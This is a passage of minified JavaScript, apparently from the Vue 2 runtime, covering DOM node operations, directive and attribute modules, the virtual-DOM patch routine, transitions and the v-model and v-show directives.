missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0);function Wi(e){return Hi(e)?"svg":"math"===e?"math":void 0}var Yi=Object.create(null),Ki=r("text,number,password,search,email,tel,url");function Xi(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}Nn=Object.freeze({__proto__:null,createElement:function(e,t){var n=document.createElement(e);return"select"===e&&t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(zi[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),$n={create:function(e,t){Gi(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Gi(e,!0),Gi(t))},destroy:function(e){Gi(e,!0)}};function Gi(e,t){var n,i,r,o,s,a,l,c=e.data.ref;B(c)&&(n=e.context,i=e.componentInstance||e.elm,r=t?null:i,o=t?void 0:i,D(c)?X(c,n,[r],n,"template ref function"):(e=e.data.refInFor,a=_(c),l=n.$refs,((s="string"==typeof c||"number"==typeof c)||a)&&(e?(e=s?l[c]:c.value,t?$(e)&&J(e,i):$(e)?e.includes(i)||e.push(i):s?(l[c]=[i],Ji(n,c,l[c])):c.value=[i]):s?t&&l[c]!==i||(l[c]=o,Ji(n,c,r)):!a||t&&c.value!==i||(c.value=r))))}function Ji(e,t,n){e=e._setupState;e&&q(e,t)&&(_(e[t])?e[t].value=n:e[t]=n)}var Qi=new Y("",{},[]),Zi=["create","activate","update","remove","destroy"];function er(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&B(e.data)===B(t.data)&&("input"!==e.tag||(n=B(i=e.data)&&B(i=i.attrs)&&i.type)===(i=B(i=t.data)&&B(i=i.attrs)&&i.type)||Ki(n)&&Ki(i))||!0===e.isAsyncPlaceholder&&V(t.asyncFactory.error));var n,i}t={create:tr,update:tr,destroy:function(e){tr(e,Qi)}};function tr(e,t){if(e.data.directives||t.data.directives){var n,i,r,o=e,s=t,e=o===Qi,a=s===Qi,l=ir(o.data.directives,o.context),c=ir(s.data.directives,s.context),u=[],h=[];for(n in c)i=l[n],r=c[n],i?(r.oldValue=i.value,r.oldArg=i.arg,rr(r,"update",s,o),r.def&&r.def.componentUpdated&&h.push(r)):(rr(r,"bind",s,o),r.def&&r.def.inserted&&u.push(r));if(u.length&&(t=function(){for(var e=0;e<u.length;e++)rr(u[e],"inserted",s,o)},e?ut(s,"insert",t):t()),h.length&&ut(s,"postpatch",function(){for(var e=0;e<h.length;e++)rr(h[e],"componentUpdated",s,o)}),!e)for(n in l)c[n]||rr(l[n],"unbind",o,o,a)}}var nr=Object.create(null);function ir(e,t){var n,i,r,o=Object.create(null);if(e)for(n=0;n<e.length;n++)(i=e[n]).modifiers||(i.modifiers=nr),o[(r=i).rawName||"".concat(r.name,".").concat(Object.keys(r.modifiers||{}).join("."))]=i,t._setupState&&t._setupState.__sfc&&(r=i.def||vi(t,"_setupState","v-"+i.name),i.def="function"==typeof r?{bind:r,update:r}:r),i.def=i.def||vi(t.$options,"directives",i.name);return o}function rr(e,t,n,i,r){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,i,r)}catch(i){yn(i,n.context,"directive ".concat(e.name," ").concat(t," hook"))}}a=[$n,t];function or(e,t){var n=t.componentOptions;if(!(B(n)&&!1===n.Ctor.options.inheritAttrs||V(e.data.attrs)&&V(t.data.attrs))){var i,r,o=t.elm,s=e.data.attrs||{},a=t.data.attrs||{};for(i in a=!B(a.__ob__)&&!0!==a._v_attr_proxy?a:t.data.attrs=x({},a))r=a[i],s[i]!==r&&sr(o,i,r,t.data.pre);for(i in(he||fe)&&a.value!==s.value&&sr(o,"value",a.value),s)V(a[i])&&(Li(i)?o.removeAttributeNS(Ii,Di(i)):Pi(i)||o.removeAttribute(i))}}function sr(e,t,n,i){i||-1<e.tagName.indexOf("-")?ar(e,t,n):Mi(t)?Ni(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Pi(t)?e.setAttribute(t,Ri(t,n)):Li(t)?Ni(n)?e.removeAttributeNS(Ii,Di(t)):e.setAttributeNS(Ii,t,n):ar(e,t,n)}function ar(t,e,n){var i;Ni(n)?t.removeAttribute(e):(!he||de||"TEXTAREA"!==t.tagName||"placeholder"!==e||""===n||t.__ieph||(t.addEventListener("input",i=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",i)}),t.__ieph=!0),t.setAttribute(e,n))}Fn={create:or,update:or};function lr(e,t){var n=t.elm,i=t.data,e=e.data;V(i.staticClass)&&V(i.class)&&(V(e)||V(e.staticClass)&&V(e.class))||(i=function(e){for(var t,n=e.data,i=e,r=e;B(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(n=$i(r.data,n));for(;B(i=i.parent);)i&&i.data&&(n=$i(n,i.data));return e=n.staticClass,t=n.class,B(e)||B(t)?Vi(e,Bi(t)):""}(t),(i=B(e=n._transitionClasses)?Vi(i,Bi(e)):i)!==n._prevClass&&(n.setAttribute("class",i),n._prevClass=i))}var cr,ur,hr,dr,fr,pr,Rn={create:lr,update:lr},mr=/[\w).+\-_$\]]/;function vr(e){for(var t,n,i,r,o,s,a,l,c=!1,u=!1,h=!1,d=!1,f=0,p=0,m=0,v=0,_=0;_<e.length;_++)if(n=t,t=e.charCodeAt(_),c)39===t&&92!==n&&(c=!1);else if(u)34===t&&92!==n&&(u=!1);else if(h)96===t&&92!==n&&(h=!1);else if(d)47===t&&92!==n&&(d=!1);else if(124!==t||124===e.charCodeAt(_+1)||124===e.charCodeAt(_-1)||f||p||m){switch(t){case 34:u=!0;break;case 39:c=!0;break;case 96:h=!0;break;case 40:m++;break;case 41:m--;break;case 91:p++;break;case 93:p--;break;case 123:f++;break;case 125:f--}if(47===t){for(var g=_-1,y=void 0;0<=g&&" "===(y=e.charAt(g));g--);y&&mr.test(y)||(d=!0)}}else void 0===i?(v=_+1,i=e.slice(0,_).trim()):b();function b(){(r=r||[]).push(e.slice(v,_).trim()),v=_+1}if(void 0===i?i=e.slice(0,_).trim():0!==v&&b(),r)for(_=0;_<r.length;_++)o=i,s=r[_],l=a=void 0,i=(l=s.indexOf("("))<0?'_f("'.concat(s,'")(').concat(o,")"):(a=s.slice(0,l),s=s.slice(l+1),'_f("'.concat(a,'")(').concat(o).concat(")"!==s?","+s:s));return i}function _r(e,t){console.error("[Vue compiler]: ".concat(e))}function gr(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function yr(e,t,n,i,r){(e.props||(e.props=[])).push(kr({name:t,value:n,dynamic:r},i)),e.plain=!1}function br(e,t,n,i,r){(r?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(kr({name:t,value:n,dynamic:r},i)),e.plain=!1}function wr(e,t,n,i){e.attrsMap[t]=n,e.attrsList.push(kr({name:t,value:n},i))}function xr(e,t,n){return n?"_p(".concat(t,',"').concat(e,'")'):e+t}function Tr(e,t,n,i,r,o,s,a){(i=i||N).right?a?t="(".concat(t,")==='click'?'contextmenu':(").concat(t,")"):"click"===t&&(t="contextmenu",delete i.right):i.middle&&(a?t="(".concat(t,")==='click'?'mouseup':(").concat(t,")"):"click"===t&&(t="mouseup")),i.capture&&(delete i.capture,t=xr("!",t,a)),i.once&&(delete i.once,t=xr("~",t,a)),i.passive&&(delete i.passive,t=xr("&",t,a)),l=i.native?(delete i.native,e.nativeEvents||(e.nativeEvents={})):e.events||(e.events={});var l,n=kr({value:n.trim(),dynamic:a},s),a=(i!==N&&(n.modifiers=i),l[t]);Array.isArray(a)?r?a.unshift(n):a.push(n):l[t]=a?r?[n,a]:[a,n]:n,e.plain=!1}function A(e,t,n){var i=O(e,":"+t)||O(e,"v-bind:"+t);if(null!=i)return vr(i);if(!1!==n){i=O(e,t);if(null!=i)return JSON.stringify(i)}}function O(e,t,n){var i;if(null!=(i=e.attrsMap[t]))for(var r=e.attrsList,o=0,s=r.length;o<s;o++)if(r[o].name===t){r.splice(o,1);break}return n&&delete e.attrsMap[t],i}function Sr(e,t){for(var n=e.attrsList,i=0,r=n.length;i<r;i++){var o=n[i];if(t.test(o.name))return n.splice(i,1),o}}function kr(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end)&&(e.end=t.end),e}function Er(e,t,n){var n=n||{},i=n.number,r="$$v",n=(n.trim&&(r="(typeof ".concat("$$v"," === 'string'")+"? ".concat("$$v",".trim()")+": ".concat("$$v",")")),jr(t,r=i?"_n(".concat(r,")"):r));e.model={value:"(".concat(t,")"),expression:JSON.stringify(t),callback:"function (".concat("$$v",") {").concat(n,"}")}}function jr(e,t){var n=function(e){if(e=e.trim(),cr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<cr-1)return-1<(dr=e.lastIndexOf("."))?{exp:e.slice(0,dr),key:'"'+e.slice(dr+1)+'"'}:{exp:e,key:null};for(ur=e,dr=fr=pr=0;!Or();)if(Cr(hr=Ar()))Pr(hr);else if(91===hr){t=void 0;n=void 0;var t=hr;var n=1;for(fr=dr;!Or();)if(Cr(t=Ar()))Pr(t);else if(91===t&&n++,93===t&&n--,0===n){pr=dr;break}}return{exp:e.slice(0,fr),key:e.slice(fr+1,pr)}}(e);return null===n.key?"".concat(e,"=").concat(t):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(t,")")}function Ar(){return ur.charCodeAt(++dr)}function Or(){return cr<=dr}function Cr(e){return 34===e||39===e}function Pr(e){for(var t=e;!Or()&&(e=Ar())!==t;);}var Fr;function Rr(t,n,i){var r=Fr;return function e(){null!==n.apply(null,arguments)&&Lr(t,e,i,r)}}var Mr=ge&&!(i&&Number(i[1])<=53);function Ir(e,t,n,i){var r,o;Mr&&(r=an,t=(o=t)._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=r||e.timeStamp<=0||e.target.ownerDocument!==document)return o.apply(this,arguments)}),Fr.addEventListener(e,t,_e?{capture:n,passive:i}:n)}function Lr(e,t,n,i){(i||Fr).removeEventListener(e,t._wrapper||t,n)}function Dr(e,t){var n,i,r;V(e.data.on)&&V(t.data.on)||(n=t.data.on||{},i=e.data.on||{},Fr=t.elm||e.elm,B((e=n).__r)&&(e[r=he?"change":"input"]=[].concat(e.__r,e[r]||[]),delete e.__r),B(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c),ct(n,i,Ir,Lr,Rr,t.context),Fr=void 0)}var Nr,Mn={create:Dr,update:Dr,destroy:function(e){return Dr(e,Qi)}};function $r(e,t){if(!V(e.data.domProps)||!V(t.data.domProps)){var n,i,r=t.elm,o=e.data.domProps||{},s=t.data.domProps||{};for(n in!B(s.__ob__)&&!0!==s._v_attr_proxy||(s=t.data.domProps=x({},s)),o)n in s||(r[n]="");for(n in s){if(i=s[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),i===o[n])continue;1===r.childNodes.length&&r.removeChild(r.childNodes[0])}if("value"===n&&"PROGRESS"!==r.tagName){var a=V(r._value=i)?"":String(i);u=a,(c=r).composing||"OPTION"!==c.tagName&&!function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(c,u)&&!function(e){var t=c.value,n=c._vModifiers;if(B(n)){if(n.number)return R(t)!==R(e);if(n.trim)return t.trim()!==e.trim()}return t!==e}(u)||(r.value=a)}else if("innerHTML"===n&&Hi(r.tagName)&&V(r.innerHTML)){(Nr=Nr||document.createElement("div")).innerHTML="<svg>".concat(i,"</svg>");for(var l=Nr.firstChild;r.firstChild;)r.removeChild(r.firstChild);for(;l.firstChild;)r.appendChild(l.firstChild)}else if(i!==o[n])try{r[n]=i}catch(e){}}}var c,u}var In={create:$r,update:$r},Vr=e(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){e&&1<(e=e.split(n)).length&&(t[e[0].trim()]=e[1].trim())}),t});function Br(e){var t=Ur(e.style);return e.staticStyle?x(e.staticStyle,t):t}function Ur(e){return Array.isArray(e)?L(e):"string"==typeof e?Vr(e):e}function zr(e,t,n){if(Hr.test(t))e.style.setProperty(t,n);else if(Wr.test(n))e.style.setProperty(Q(t),n.replace(Wr,""),"important");else{var i=Kr(t);if(Array.isArray(n))for(var r=0,o=n.length;r<o;r++)e.style[i]=n[r];else e.style[i]=n}}var qr,Hr=/^--/,Wr=/\s*!important$/,Yr=["Webkit","Moz","ms"],Kr=e(function(e){if(qr=qr||document.createElement("div").style,"filter"!==(e=j(e))&&e in qr)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Yr.length;n++){var i=Yr[n]+t;if(i in qr)return i}});function Xr(e,t){var n=t.data,e=e.data;if(!(V(n.staticStyle)&&V(n.style)&&V(e.staticStyle)&&V(e.style))){var i,r,o=t.elm,n=e.staticStyle,e=e.normalizedStyle||e.style||{},n=n||e,e=Ur(t.data.style)||{},s=(t.data.normalizedStyle=B(e.__ob__)?x({},e):e,function(e){for(var t,n={},i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(t=Br(i.data))&&x(n,t);(t=Br(e.data))&&x(n,t);for(var r=e;r=r.parent;)r.data&&(t=Br(r.data))&&x(n,t);return n}(t));for(r in n)V(s[r])&&zr(o,r,"");for(r in s)i=s[r],zr(o,r,null==i?"":i)}}var Pn={create:Xr,update:Xr},Gr=/\s+/;function Jr(t,e){var n;(e=e&&e.trim())&&(t.classList?-1<e.indexOf(" ")?e.split(Gr).forEach(function(e){return t.classList.add(e)}):t.classList.add(e):(n=" ".concat(t.getAttribute("class")||""," ")).indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim()))}function Qr(t,e){if(e=e&&e.trim())if(t.classList)-1<e.indexOf(" ")?e.split(Gr).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" ".concat(t.getAttribute("class")||""," "),i=" "+e+" ";0<=n.indexOf(i);)n=n.replace(i," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function Zr(e){var t;if(e)return"object"==typeof e?(!(t={})!==e.css&&x(t,eo(e.name||"v")),x(t,e),t):"string"==typeof e?eo(e):void 0}var eo=e(function(e){return{enterClass:"".concat(e,"-enter"),enterToClass:"".concat(e,"-enter-to"),enterActiveClass:"".concat(e,"-enter-active"),leaveClass:"".concat(e,"-leave"),leaveToClass:"".concat(e,"-leave-to"),leaveActiveClass:"".concat(e,"-leave-active")}}),to=s&&!de,no="transition",io="animation",ro="transition",oo="transitionend",so="animation",ao="animationend",lo=(to&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(ro="WebkitTransition",oo="webkitTransitionEnd"),void 0===window.onanimationend)&&void 0!==window.onwebkitanimationend&&(so="WebkitAnimation",ao="webkitAnimationEnd"),s?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()});function co(e){lo(function(){lo(e)})}function uo(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),Jr(e,t))}function ho(e,t){e._transitionClasses&&J(e._transitionClasses,t),Qr(e,t)}function fo(t,e,n){var e=mo(t,e),i=e.type,r=e.timeout,o=e.propCount;if(!i)return n();function s(e){e.target===t&&++l>=o&&c()}var a=i===no?oo:ao,l=0,c=function(){t.removeEventListener(a,s),n()};setTimeout(function(){l<o&&c()},r+1),t.addEventListener(a,s)}var po=/\b(transform|all)(,|$)/;function mo(e,t){var n,e=window.getComputedStyle(e),i=(e[ro+"Delay"]||"").split(", "),r=(e[ro+"Duration"]||"").split(", "),i=vo(i,r),o=(e[so+"Delay"]||"").split(", "),s=(e[so+"Duration"]||"").split(", "),o=vo(o,s),a=0,l=0;return t===no?0<i&&(n=no,a=i,l=r.length):t===io?0<o&&(n=io,a=o,l=s.length):l=(n=0<(a=Math.max(i,o))?o<i?no:io:null)?(n===no?r:s).length:0,{type:n,timeout:a,propCount:l,hasTransform:n===no&&po.test(e[ro+"Property"])}}function vo(n,e){for(;n.length<e.length;)n=n.concat(n);return Math.max.apply(null,e.map(function(e,t){return _o(e)+_o(n[t])}))}function _o(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function go(t,e){var n=t.elm,i=(B(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb()),Zr(t.data.transition));if(!V(i)&&!B(n._enterCb)&&1===n.nodeType){for(var r=i.css,o=i.type,s=i.enterClass,a=i.enterToClass,l=i.enterActiveClass,c=i.appearClass,u=i.appearToClass,h=i.appearActiveClass,d=i.beforeEnter,f=i.enter,p=i.afterEnter,m=i.enterCancelled,v=i.beforeAppear,_=i.appear,g=i.afterAppear,y=i.appearCancelled,i=i.duration,b=Xt,w=Xt.$vnode;w&&w.parent;)b=w.context,w=w.parent;var x,T,S,k,E,j,A,O,C,P,F=!b._isMounted||!t.isRootInsert;F&&!_&&""!==_||(x=F&&c?c:s,T=F&&h?h:l,S=F&&u?u:a,c=F&&v||d,k=F&&D(_)?_:f,E=F&&g||p,j=F&&y||m,A=R(U(i)?i.enter:i),O=!1!==r&&!de,C=wo(k),P=n._enterCb=ie(function(){O&&(ho(n,S),ho(n,T)),P.cancelled?(O&&ho(n,x),j&&j(n)):E&&E(n),n._enterCb=null}),t.data.show||ut(t,"insert",function(){var e=n.parentNode,e=e&&e._pending&&e._pending[t.key];e&&e.tag===t.tag&&e.elm._leaveCb&&e.elm._leaveCb(),k&&k(n,P)}),c&&c(n),O&&(uo(n,x),uo(n,T),co(function(){ho(n,x),P.cancelled||(uo(n,S),C)||(bo(A)?setTimeout(P,A):fo(n,o,P))})),t.data.show&&(e&&e(),k)&&k(n,P),O)||C||P()}}function yo(e,t){var n,i,r,o,s,a,l,c,u,h,d,f,p,m,v=e.elm,_=(B(v._enterCb)&&(v._enterCb.cancelled=!0,v._enterCb()),Zr(e.data.transition));if(V(_)||1!==v.nodeType)return t();function g(){m.cancelled||(!e.data.show&&v.parentNode&&((v.parentNode._pending||(v.parentNode._pending={}))[e.key]=e),a&&a(v),d&&(uo(v,r),uo(v,s),co(function(){ho(v,r),m.cancelled||(uo(v,o),f)||(bo(p)?setTimeout(m,p):fo(v,i,m))})),l&&l(v,m),d)||f||m()}B(v._leaveCb)||(n=_.css,i=_.type,r=_.leaveClass,o=_.leaveToClass,s=_.leaveActiveClass,a=_.beforeLeave,l=_.leave,c=_.afterLeave,u=_.leaveCancelled,h=_.delayLeave,_=_.duration,d=!1!==n&&!de,f=wo(l),p=R(U(_)?_.leave:_),m=v._leaveCb=ie(function(){v.parentNode&&v.parentNode._pending&&(v.parentNode._pending[e.key]=null),d&&(ho(v,o),ho(v,s)),m.cancelled?(d&&ho(v,r),u&&u(v)):(t(),c&&c(v)),v._leaveCb=null}),h?h(g):g())}function bo(e){return"number"==typeof e&&!isNaN(e)}function wo(e){var t;return!V(e)&&(B(t=e.fns)?wo(Array.isArray(t)?t[0]:t):1<(e._length||e.length))}function xo(e,t){!0!==t.data.show&&go(t)}var Ln=function(e){for(var t,k={},n=e.modules,E=e.nodeOps,i=0;i<Zi.length;++i)for(k[Zi[i]]=[],t=0;t<n.length;++t)B(n[t][Zi[i]])&&k[Zi[i]].push(n[t][Zi[i]]);function o(e){var t=E.parentNode(e);B(t)&&E.removeChild(t,e)}function j(e,t,n,i,r,o,s){(e=B(e.elm)&&B(o)?o[s]=Ae(e):e).isRootInsert=!r,function(e,t,n,i){var r=e.data;if(B(r)){var o=B(e.componentInstance)&&r.keepAlive;if(B(r=r.hook)&&B(r=r.init)&&r(e,!1),B(e.componentInstance)){if(f(e,t),c(n,e.elm,i),!0===o){for(var s,r=e,a=t,o=n,e=i,l=r;l.componentInstance;)if(B(s=(l=l.componentInstance._vnode).data)&&B(s=s.transition)){for(s=0;s<k.activate.length;++s)k.activate[s](Qi,l);a.push(l);break}c(o,r.elm,e)}return 1}}}(e,t,n,i)||(o=e.data,s=e.children,B(r=e.tag)?(e.elm=e.ns?E.createElementNS(e.ns,r):E.createElement(r,e),a(e),p(e,s,t),B(o)&&m(e,t)):!0===e.isComment?e.elm=E.createComment(e.text):e.elm=E.createTextNode(e.text),c(n,e.elm,i))}function f(e,t){B(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,A(e)?(m(e,t),a(e)):(Gi(e),t.push(e))}function c(e,t,n){B(e)&&(B(n)?E.parentNode(n)===e&&E.insertBefore(e,t,n):E.appendChild(e,t))}function p(e,t,n){if($(t))for(var i=0;i<t.length;++i)j(t[i],n,e.elm,null,!0,t,i);else b(e.text)&&E.appendChild(e.elm,E.createTextNode(String(e.text)))}function A(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return B(e.tag)}function m(e,t){for(var n=0;n<k.create.length;++n)k.create[n](Qi,e);B(i=e.data.hook)&&(B(i.create)&&i.create(Qi,e),B(i.insert))&&t.push(e)}function a(e){var t;if(B(t=e.fnScopeId))E.setStyleScope(e.elm,t);else for(var n=e;n;)B(t=n.context)&&B(t=t.$options._scopeId)&&E.setStyleScope(e.elm,t),n=n.parent;B(t=Xt)&&t!==e.context&&t!==e.fnContext&&B(t=t.$options._scopeId)&&E.setStyleScope(e.elm,t)}function O(e,t,n,i,r,o){for(;i<=r;++i)j(n[i],o,e,t,!1,n,i)}function v(e){var t,n,i=e.data;if(B(i))for(B(t=i.hook)&&B(t=t.destroy)&&t(e),t=0;t<k.destroy.length;++t)k.destroy[t](e);if(B(t=e.children))for(n=0;n<e.children.length;++n)v(e.children[n])}function C(e,t,n){for(;t<=n;++t){var i=e[t];B(i)&&(B(i.tag)?(function e(t,n){if(B(n)||B(t.data)){var i,r=k.remove.length+1;for(B(n)?n.listeners+=r:n=function(e,t){function n(){0==--n.listeners&&o(e)}return n.listeners=t,n}(t.elm,r),B(i=t.componentInstance)&&B(i=i._vnode)&&B(i.data)&&e(i,n),i=0;i<k.remove.length;++i)k.remove[i](t,n);B(i=t.data.hook)&&B(i=i.remove)?i(t,n):n()}else o(t.elm)}(i),v(i)):o(i.elm))}}function P(e,t,n,i,r,o){if(e!==t){i=(t=B(t.elm)&&B(i)?i[r]=Ae(t):t).elm=e.elm;if(!0===e.isAsyncPlaceholder)B(t.asyncFactory.resolved)?F(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(!0!==t.isStatic||!0!==e.isStatic||t.key!==e.key||!0!==t.isCloned&&!0!==t.isOnce){var s,r=t.data,a=(B(r)&&B(s=r.hook)&&B(s=s.prepatch)&&s(e,t),e.children),l=t.children;if(B(r)&&A(t)){for(s=0;s<k.update.length;++s)k.update[s](e,t);B(s=r.hook)&&B(s=s.update)&&s(e,t)}if(V(t.text))if(B(a)&&B(l)){if(a!==l){var c=i;var u=a;var h=l;var d=n;for(var f,p,m,v=0,_=0,g=u.length-1,y=u[0],b=u[g],w=h.length-1,x=h[0],T=h[w],S=!o;v<=g&&_<=w;)V(y)?y=u[++v]:V(b)?b=u[--g]:er(y,x)?(P(y,x,d,h,_),y=u[++v],x=h[++_]):er(b,T)?(P(b,T,d,h,w),b=u[--g],T=h[--w]):er(y,T)?(P(y,T,d,h,w),S&&E.insertBefore(c,y.elm,E.nextSibling(b.elm)),y=u[++v],T=h[--w]):x=(er(b,x)?(P(b,x,d,h,_),S&&E.insertBefore(c,b.elm,y.elm),b=u[--g]):(V(f)&&(f=function(e,t,n){for(var i,r={},o=t;o<=n;++o)B(i=e[o].key)&&(r[i]=o);return r}(u,v,g)),!V(p=B(x.key)?f[x.key]:function(e,t,n,i){for(var r=n;r<i;r++){var o=t[r];if(B(o)&&er(e,o))return r}}(x,u,v,g))&&er(m=u[p],x)?(P(m,x,d,h,_),u[p]=void 0,S&&E.insertBefore(c,m.elm,y.elm)):j(x,d,c,y.elm,!1,h,_)),h[++_]);g<v?O(c,V(h[w+1])?null:h[w+1].elm,h,_,w,d):w<_&&C(u,v,g)}}else B(l)?(B(e.text)&&E.setTextContent(i,""),O(i,null,l,0,l.length-1,n)):B(a)?C(a,0,a.length-1):B(e.text)&&E.setTextContent(i,"");else e.text!==t.text&&E.setTextContent(i,t.text);B(r)&&B(s=r.hook)&&B(s=s.postpatch)&&s(e,t)}else t.componentInstance=e.componentInstance}}function _(e,t,n){if(!0===n&&B(e.parent))e.parent.data.pendingInsert=t;else for(var i=0;i<t.length;++i)t[i].data.hook.insert(t[i])}var g=r("attrs,class,staticClass,staticStyle,key");function F(e,t,n,i){var r,o=t.tag,s=t.data,a=t.children;if(i=i||s&&s.pre,t.elm=e,!0===t.isComment&&B(t.asyncFactory))t.isAsyncPlaceholder=!0;else if(B(s)&&(B(r=s.hook)&&B(r=r.init)&&r(t,!0),B(r=t.componentInstance)))f(t,n);else if(B(o)){if(B(a))if(e.hasChildNodes())if(B(r=s)&&B(r=r.domProps)&&B(r=r.innerHTML)){if(r!==e.innerHTML)return}else{for(var l=!0,c=e.firstChild,u=0;u<a.length;u++){if(!c||!F(c,a[u],n,i)){l=!1;break}c=c.nextSibling}if(!l||c)return}else p(t,a,n);if(B(s)){var h,d=!1;for(h in s)if(!g(h)){d=!0,m(t,n);break}!d&&s.class&&Un(s.class)}}else e.data!==t.text&&(e.data=t.text);return 1}return function(e,t,n,i){if(!V(t)){var r=!1,o=[];if(V(e))r=!0,j(t,o);else{var s=B(e.nodeType);if(!s&&er(e,t))P(e,t,o,null,null,i);else{if(s){if(1===e.nodeType&&e.hasAttribute(oe)&&(e.removeAttribute(oe),n=!0),!0===n&&F(e,t,o))return _(t,o,!0),e;i=e,e=new Y(E.tagName(i).toLowerCase(),{},[],void 0,i)}s=e.elm,n=E.parentNode(s);if(j(t,o,s._leaveCb?null:n,E.nextSibling(s)),B(t.parent))for(var a=t.parent,l=A(t);a;){for(var c=0;c<k.destroy.length;++c)k.destroy[c](a);if(a.elm=t.elm,l){for(var u=0;u<k.create.length;++u)k.create[u](Qi,a);var h=a.data.hook.insert;if(h.merged)for(var d=h.fns.slice(1),f=0;f<d.length;f++)d[f]()}else Gi(a);a=a.parent}B(n)?C([e],0,0):B(e.tag)&&v(e)}}return _(t,o,r),t.elm}B(e)&&v(e)}}({nodeOps:Nn,modules:[Fn,Rn,Mn,In,Pn,s?{create:xo,activate:xo,remove:function(e,t){!0!==e.data.show?yo(e,t):t()}}:{}].concat(a)}),To=(de&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Co(e,"input")}),{inserted:function(e,t,n,i){"select"===n.tag?(i.elm&&!i.elm._vOptions?ut(n,"postpatch",function(){To.componentUpdated(e,t,n)}):So(e,t,n.context),e._vOptions=[].map.call(e.options,jo)):"textarea"!==n.tag&&!Ki(e.type)||(e._vModifiers=t.modifiers,t.modifiers.lazy)||(e.addEventListener("compositionstart",Ao),e.addEventListener("compositionend",Oo),e.addEventListener("change",Oo),de&&(e.vmodel=!0))},componentUpdated:function(e,t,n){var i,r;"select"===n.tag&&(So(e,t,n.context),i=e._vOptions,(r=e._vOptions=[].map.call(e.options,jo)).some(function(e,t){return!te(e,i[t])}))&&(e.multiple?t.value.some(function(e){return Eo(e,r)}):t.value!==t.oldValue&&Eo(t.value,r))&&Co(e,"change")}});function So(e,t){ko(e,t),(he||fe)&&setTimeout(function(){ko(e,t)},0)}function ko(e,t){var n=t.value,i=e.multiple;if(!i||Array.isArray(n)){for(var r,o,s=0,a=e.options.length;s<a;s++)if(o=e.options[s],i)r=-1<ne(n,jo(o)),o.selected!==r&&(o.selected=r);else if(te(jo(o),n))return e.selectedIndex!==s&&(e.selectedIndex=s);i||(e.selectedIndex=-1)}}function Eo(t,e){return e.every(function(e){return!te(e,t)})}function jo(e){return"_value"in e?e._value:e.value}function Ao(e){e.target.composing=!0}function Oo(e){e.target.composing&&(e.target.composing=!1,Co(e.target,"input"))}function Co(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Po(e){return!e.componentInstance||e.data&&e.data.transition?e:Po(e.componentInstance._vnode)}$n={model:To,show:{bind:function(e,t,n){var t=t.value,i=(n=Po(n)).data&&n.data.transition,r=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;t&&i?(n.data.show=!0,go(n,function(){e.style.display=r})):e.style.display=t?r:"none"},update:function(e,t,n){var i=t.value;!i!=!t.oldValue&&((n=Po(n)).data&&n.data.transition?(n.data.show=!0,i?go(n,function(){e.style.display=e.__vOriginalDisplay}):yo(n,function(){e.style.display="none"})):e.style.display=i?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,i,r){r||(e.style.display=e.__vOriginalDisplay)}}},t={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Fo(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Fo(Bt(t.children)):e}function Ro(e){var t={},n=e.$options;for(i in n.propsData)t[i]=e[i];var i,r=n._parentListeners;for(i in r)t[j(i)]=r[i];return t}function Mo(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}function Io(e){return e.tag||Ft(e)}function Lo(e){return"show"===e.name}ge={name:"transition",props:t,abstract:!0,render:function(e){var 